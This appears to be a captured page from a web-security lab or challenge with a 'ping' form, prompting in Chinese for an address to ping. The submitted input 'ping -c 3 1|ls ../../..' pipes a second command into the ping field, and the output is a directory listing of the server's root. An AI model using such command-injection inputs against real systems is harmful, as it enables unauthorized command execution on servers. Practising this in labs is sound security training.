 PING
请输入需要ping的地址
PING
ping -c 3 1|ls ../../..
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var